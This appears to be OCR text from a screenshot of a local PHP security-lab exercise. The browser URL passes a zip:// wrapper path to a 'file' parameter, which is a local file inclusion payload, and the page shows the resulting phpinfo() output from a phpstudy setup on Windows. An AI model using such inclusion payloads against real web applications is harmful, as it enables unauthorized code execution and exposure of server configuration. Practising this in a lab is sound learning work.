 127.0.0.1/1.php?file=zip://C:/users/22391/Desktop/1.zip%231.txt
安全资讯 新闻 大佬博客 在线工具 靶场 中国大学MOOC(慕... Regional NetAcad... 在线打字测试（daz...
PHP Version 7.2.9
php
System Windows NT DESKTOP-KCQLK2D 10.0 build 19043 (Windows 10) AMD64
Build Date Aug 15 2018 23:04:11
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.2.9nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS,VC15
PHP Extension Build API20170718,NTS,VC15
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled